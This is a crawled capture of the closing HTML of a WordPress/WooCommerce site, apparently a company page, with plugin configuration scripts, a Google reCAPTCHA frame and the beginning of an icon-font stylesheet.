var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a14cf6f1f4","remove_from_wishlist_nonce":"f00b4074f6","reload_wishlist_and_adding_elem_nonce":"d1dcc9e191","load_mobile_nonce":"003d69edeb","delete_item_nonce":"f9eb79becc","save_title_nonce":"fd9a77062e","save_privacy_nonce":"5cde672118","load_fragments_nonce":"2dc9a35e3a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wynswell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension.js?ver=1769670885" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wynswell.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://wynswell.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wynswell.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c23071603b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":504,"title":"Company%20Values%20%26%20The%20Relationship%20%E2%80%93%20Wynswell","excerpt":"To take a trivial example which of undertakes\nlaborious physical exercise.","featuredImage":"https:\/\/wynswell.com\/wp-content\/uploads\/2021\/10\/project-1-img.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","nonce":"060c2bb6d2","urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wynswell.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wynswell.com\/cart\/","checkout_page_url":"https:\/\/wynswell.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wynswell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wynswell.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 12:44:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VLu3GgcVXV9JfyHC-NYuPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769670897400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0
body_size: 3228
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../webfonts/fonts/icomoon.eot?lruvdg');
  src:  url('../webfonts/fonts/icomoon.eot?lruvdg#iefix') format('embedded-opentype'),
    url('../webfonts/fonts/icomoon.ttf?lruvdg') format('truetype'),
    url('../webfonts/fonts/icomoon.woff?lruvdg') format('woff'),
    url('../webfonts/fonts/icomoon.svg?lruvdg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-menu1:before {
  content: "\ead7";
}
.icon-search3:before {
  content: "\ead6";
}
.icon-chat:before {
  content: "\ead3";
}
.icon-keyhole:before {
  content: "\ead4";
}
.icon-shopping-bag1:before {
  content: "\ead5";
}
.icon-support:before {
  content: "\ea9c";
}
.icon-united:before {
  content: "\ea9d";
}
.icon-solution:before {
  content: "\ea9e";
}
.icon-file1:before {
  content: "\ea9f";
}
.icon-call-to-action:before {
  content: "\eaa0";
}
.icon-human-resources-1:before {
  content: "\eaa1";
}
.icon-human-resources:before {
  content: "\eaa2";
}
.icon-crm:before {
  content: "\eaa3";
}
.icon-recruitment-1:before {
  content: "\eaa4";
}
.icon-recruitment:before {
  content: "\eaa5";
}
.icon-employee-2:before {
  content: "\eaa6";
}
.icon-relationship:before {
  content: "\eaa7";
}
.icon-relation:before {
  content: "\eaa8";
}
.icon-international:before {
  content: "\eaa9";
}
.icon-employee-1:before {
  content: "\eaaa";
}
.icon-social-care:before {
  content: "\eaab";
}
.icon-employee:before {
  content: "\eaac";
}
.icon-support1:before {
  content: "\eaad";
}
.icon-review:before {
  content: "\eaae";
}
.icon-audit-2:before {
  content: "\eaaf";
}
.icon-checklist:before {
  content: "\eab0";
}
.icon-money:before {
  content: "\eab1";
}
.icon-audit-1:before {
  content: "\eab2";
}
.icon-audit:before {
  content: "\eab3";
}
.icon-compliance-1:before {
  content: "\eab4";
}
.icon-risk-management-3:before {
  content: "\eab5";
}
.icon-risk-management-2:before {
  content: "\eab6";
}
.icon-risk-management-1:before {
  content: "\eab7";
}
.icon-evaluate:before {
  content: "\eab8";
}
.icon-operational-risk-1:before {
  content: "\eab9";
}
.icon-risk-1:before {
  content: "\eaba";
}
.icon-risk-management:before {
  content: "\eabb";
}
.icon-compliance:before {
  content: "\eabc";
}
.icon-operational-risk:before {
  content: "\eabd";
}
.icon-statistic:before {
  content: "\eabe";
}
.icon-risks:before {
  content: "\eabf";
}
.icon-caution:before {
  content: "\eac0";
}
.icon-fish-oil:before {
  content: "\eac1";
}
.icon-risk:before {
  content: "\eac2";
}
.icon-health-insurance-2:before {
  content: "\eac3";
}
.icon-medical-report:before {
  content: "\eac4";
}
.icon-safe:before {
  content: "\eac5";
}
.icon-health-insurance-1:before {
  content: "\eac6";
}
.icon-care-1:before {
  content: "\eac7";
}
.icon-care:before {
  content: "\eac8";
}
.icon-heartbeat:before {
  content: "\eac9";
}
.icon-first-aid-kit:before {
  content: "\eaca";
}
.icon-health-insurance:before {
  content: "\eacb";
}
.icon-stethoscope:before {
  content: "\eacc";
}
.icon-healthcare-4:before {
  content: "\eacd";
}
.icon-healthcare-3:before {
  content: "\eace";
}
.icon-healthcare-2:before {
  content: "\eacf";
}
.icon-heart2:before {
  content: "\ead0";
}
.icon-talent-management-3:before {
  content: "\ead1";
}
.icon-solidarity:before {
  content: "\ead2";
}
.icon-add:before {
  content: "\e92d";
}
.icon-plus:before {
  content: "\e92e";
}
.icon-plus-1:before {
  content: "\e92f";
}
.icon-location:before {
  content: "\e930";
}
.icon-deadline:before {
  content: "\e931";
}
.icon-24-hours:before {
  content: "\e932";
}
.icon-right-arrow:before {
  content: "\e933";
}
.icon-left-arrow:before {
  content: "\e934";
}
.icon-youtube:before {
  content: "\e935";
}
.icon-linkedin:before {
  content: "\e936";
}
.icon-pinterest:before {
  content: "\e937";
}
.icon-instagram:before {
  content: "\e938";
}
.icon-youtube-1:before {
  content: "\e939";
}
.icon-mail:before {
  content: "\e93a";
}
.icon-facebook:before {
  content: "\e93b";
}
.icon-info:before {
  content: "\e93c";
}
.icon-internet:before {
  content: "\e93d";
}
.icon-telephone:before {
  content: "\e93e";
}
.icon-google-plus:before {
  content: "\e93f";
}
.icon-facebook-1:before {
  content: "\e940";
}
.icon-twitter:before {
  content: "\e941";
}
.icon-pdf:before {
  content: "\e942";
}
.icon-twitter-1:before {
  content: "\e943";
}
.icon-placeholder:before {
  content: "\e944";
}
.icon-checked:before {
  content: "\e945";
}
.icon-linkedin-1:before {
  content: "\e946";
}
.icon-phone-call:before {
  content: "\e947";
}
.icon-help:before {
  content: "\e948";
}
.icon-close:before {
  content: "\e949";
}
.icon-talent-management:before {
  content: "\e94a";
}
.icon-talent-management-2:before {
  content: "\e94b";
}
.icon-skill:before {
  content: "\e94c";
}
.icon-selective:before {
  content: "\e94d";
}
.icon-ability:before {
  content: "\e94e";
}
.icon-healthcare:before {
  content: "\e94f";
}
.icon-solution1:before {
  content: "\e950";
}
.icon-healthcare-1:before {
  content: "\e951";
}
.icon-location1:before {
  content: "\e92a";
}
.icon-24-hours1:before {
  content: "\e92b";
}
.icon-deadline1:before {
  content: "\e92c";
}
.icon-talent-management1:before {
  content: "\e927";
}
.icon-welfare:before {
  content: "\e928";
}
.icon-risk1:before {
  content: "\e929";
}
.icon-service-3-icon:before {
  content: "\e924";
}
.icon-service-1-icon:before {
  content: "\e925";
}
.icon-service-2-icon:before {
  content: "\e926";
}
.icon-thumbs-up:before {
  content: "\e922";
}
.icon-recommendation:before {
  content: "\e923";
}
.icon-setup-dots:before {
  content: "\e920";
}
.icon-phone-call1:before {
  content: "\e921";
}
.icon-quote:before {
  content: "\e91f";
}
.icon-left-arrow-long:before {
  content: "\e91c";
}
.icon-right-arrow-long:before {
  content: "\e91d";
}
.icon-creote-svg:before {
  content: "\e91e";
}
.icon-bar:before {
  content: "\e91b";
}
.icon-folder:before {
  content: "\e91a";
}
.icon-eye:before {
  content: "\e900";
}
.icon-share-1:before {
  content: "\e901";
}
.icon-important-delivery:before {
  content: "\e902";
}
.icon-service:before {
  content: "\e903";
}
.icon-dollar:before {
  content: "\e904";
}
.icon-pharmacy:before {
  content: "\e905";
}
.icon-businessman-1:before {
  content: "\e906";
}
.icon-development:before {
  content: "\e907";
}
.icon-video-player:before {
  content: "\e908";
}
.icon-binoculars:before {
  content: "\e909";
}
.icon-growth:before {
  content: "\e90a";
}
.icon-text:before {
  content: "\e90b";
}
.icon-bow-and-arrow:before {
  content: "\e90c";
}
.icon-download:before {
  content: "\e90d";
}
.icon-play:before {
  content: "\e90e";
}
.icon-user-image-with-black-background:before {
  content: "\e90f";
}
.icon-download-symbol:before {
  content: "\e910";
}
.icon-right-arrow-1:before {
  content: "\e911";
}
.icon-right-arrow1:before {
  content: "\e912";
}
.icon-line-chart:before {
  content: "\e913";
}
.icon-search:before {
  content: "\e914";
}
.icon-arrow-down-sign-to-navigate:before {
  content: "\e915";
}
.icon-share:before {
  content: "\e916";
}
.icon-phone-call2:before {
  content: "\e917";
}
.icon-email:before {
  content: "\e918";
}
.icon-placeholder1:before {
  content: "\e919";
}
.icon-activity:before {
  content: "\e952";
}
.icon-airplay:before {
  content: "\e953";
}
.icon-alert-circle:before {
  content: "\e954";
}
.icon-alert-octagon:before {
  content: "\e955";
}
.icon-alert-triangle:before {
  content: "\e956";
}
.icon-align-center:before {
  content: "\e957";
}
.icon-align-justify:before {
  content: "\e958";
}
.icon-align-left:before {
  content: "\e959";
}
.icon-align-right:before {
  content: "\e95a";
}
.icon-anchor:before {
  content: "\e95b";
}
.icon-aperture:before {
  content: "\e95c";
}
.icon-archive:before {
  content: "\e95d";
}
.icon-arrow-down:before {
  content: "\e95e";
}
.icon-arrow-down-circle:before {
  content: "\e95f";
}
.icon-arrow-down-left:before {
  content: "\e960";
}
.icon-arrow-down-right:before {
  content: "\e961";
}
.icon-arrow-left:before {
  content: "\e962";
}
.icon-arrow-left-circle:before {
  content: "\e963";
}
.icon-arrow-right:before {
  content: "\e964";
}
.icon-arrow-right-circle:before {
  content: "\e965";
}
.icon-arrow-up:before {
  content: "\e966";
}
.icon-arrow-up-circle:before {
  content: "\e967";
}
.icon-arrow-up-left:before {
  content: "\e968";
}
.icon-arrow-up-right:before {
  content: "\e969";
}
.icon-at-sign:before {
  content: "\e96a";
}
.icon-award:before {
  content: "\e96b";
}
.icon-bar-chart:before {
  content: "\e96c";
}
.icon-bar-chart-2:before {
  content: "\e96d";
}
.icon-battery:before {
  content: "\e96e";
}
.icon-battery-charging:before {
  content: "\e96f";
}
.icon-bell:before {
  content: "\e970";
}
.icon-bell-off:before {
  content: "\e971";
}
.icon-bluetooth:before {
  content: "\e972";
}
.icon-bold:before {
  content: "\e973";
}
.icon-book:before {
  content: "\e974";
}
.icon-book-open:before {
  content: "\e975";
}
.icon-bookmark:before {
  content: "\e976";
}
.icon-box:before {
  content: "\e977";
}
.icon-briefcase:before {
  content: "\e978";
}
.icon-calendar:before {
  content: "\e979";
}
.icon-camera:before {
  content: "\e97a";
}
.icon-camera-off:before {
  content: "\e97b";
}
.icon-cast:before {
  content: "\e97c";
}
.icon-check:before {
  content: "\e97d";
}
.icon-check-circle:before {
  content: "\e97e";
}
.icon-check-square:before {
  content: "\e97f";
}
.icon-chevron-down:before {
  content: "\e980";
}
.icon-chevron-left:before {
  content: "\e981";
}
.icon-chevron-right:before {
  content: "\e982";
}
.icon-chevron-up:before {
  content: "\e983";
}
.icon-chevrons-down:before {
  content: "\e984";
}
.icon-chevrons-left:before {
  content: "\e985";
}
.icon-chevrons-right:before {
  content: "\e986";
}
.icon-chevrons-up:before {
  content: "\e987";
}
.icon-chrome:before {
  content: "\e988";
}
.icon-circle:before {
  content: "\e989";
}
.icon-clipboard:before {
  content: "\e98a";
}
.icon-clock:before {
  content: "\e98b";
}
.icon-cloud:before {
  content: "\e98c";
}
.icon-cloud-drizzle:before {
  content: "\e98d";
}
.icon-cloud-lightning:before {
  content: "\e98e";
}
.icon-cloud-off:before {
  content: "\e98f";
}
.icon-cloud-rain:before {
  content: "\e990";
}
.icon-cloud-snow:before {
  content: "\e991";
}
.icon-code:before {
  content: "\e992";
}
.icon-codepen:before {
  content: "\e993";
}
.icon-codesandbox:before {
  content: "\e994";
}
.icon-coffee:before {
  content: "\e995";
}
.icon-columns:before {
  content: "\e996";
}
.icon-command:before {
  content: "\e997";
}
.icon-compass:before {
  content: "\e998";
}
.icon-copy:before {
  content: "\e999";
}
.icon-corner-down-left:before {
  content: "\e99a";
}
.icon-corner-down-right:before {
  content: "\e99b";
}
.icon-corner-left-down:before {
  content: "\e99c";
}
.icon-corner-left-up:before {
